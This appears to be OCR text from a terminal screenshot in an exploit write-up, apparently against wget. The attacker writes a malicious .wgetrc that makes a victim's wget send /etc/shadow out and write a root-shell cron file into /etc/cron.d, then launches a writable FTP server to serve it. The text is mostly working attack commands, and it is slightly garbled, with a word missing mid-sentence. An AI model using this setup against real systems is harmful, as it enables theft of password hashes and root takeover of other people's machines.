 Seleccionar kali@kali: ~
In order to exploit this setup, attacker first prepares a
and starts an FTP server:
attackers-server# mkdir /tmp/ftptest
attackers-server# cd /tmp/ftptest
attackers-server# cat <<_EOF_>.wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
_EOF_
attackers-server# sudo pip install pyftpdlib
attackers-server# python -m pyftpdlib -p21 -w